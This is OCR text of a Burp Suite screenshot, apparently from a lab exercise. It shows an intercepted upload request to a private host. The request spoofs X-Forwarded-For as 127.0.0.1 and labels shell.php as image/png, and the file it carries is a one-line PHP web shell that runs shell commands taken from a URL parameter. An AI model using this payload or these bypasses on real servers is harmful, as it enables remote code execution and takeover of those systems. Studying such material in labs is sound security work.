 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Lo
Learn
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.6:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.6
3 X-Forwarded-For:127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------229608703554883417210920​96986
9 Content-Length: 392
10 Origin: http://10.0.2.6
11 Connection: close
12 Referer: http://10.0.2.6/adminstration/upload/
13 Cookie: PHPSESSID=hm6nv391996e134srcpbdha1q4
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------229608703554883417210920​96986
17 Content-Disposition: form-data; name="document"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php $var=shell_exec($_GET['d']);echo $var;?>
21
22 -----------------------------229608703554883417210920​96986
23 Content-Disposition: form-data; name="submit"
24
25 Send
26 -----------------------------229608703554883417210920​96986--
27